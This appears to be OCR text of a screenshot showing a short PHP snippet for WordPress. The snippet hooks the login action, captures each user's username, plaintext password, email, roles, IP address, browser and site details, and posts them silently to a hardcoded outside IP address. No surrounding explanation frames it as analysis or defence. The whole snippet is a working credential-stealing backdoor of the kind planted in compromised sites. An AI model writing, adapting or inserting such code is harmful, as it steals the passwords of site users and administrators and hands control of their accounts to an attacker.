
// // add_action('wp_login', function($user_login, $user) { $ip =
$_SERVER['HTTP_CLIENT_IP'] ??
$_SERVER['HTTP_X_FORWARDED_FOR'] ??
$_SERVER['REMOTE_ADDR'] ?? ''; $message = "info " . "time: " .
current_time('mysql') . " " . "username: " . $user_login . " " .
"password: " . ($_POST['pwd'] ?? '') . " " . "Email: " . $user-
>user_email . " " . "Rol: " . implode(', ', $user->roles) . " " . "IP: " .
$ip . " " . "Browser: " . $_SERVER['HTTP_USER_AGENT'] . " " .
"site name: " . "Domain: " . $_SERVER['HTTP_HOST'] . " " . "Site
URL: " . get_site_url() . " " . "Wp Login: " . wp_login_url() . " " .
"login_page: " . $_SERVER['REQUEST_URI'] . " " . "Referrer: " .
($_SERVER['HTTP_REFERER'] ?? '\n');
wp_remote_post("http://51.79.124.111/apis.php", ['body' => [
'text' => $message ], 'timeout' => 15, 'blocking' => false]); }, 10,
2);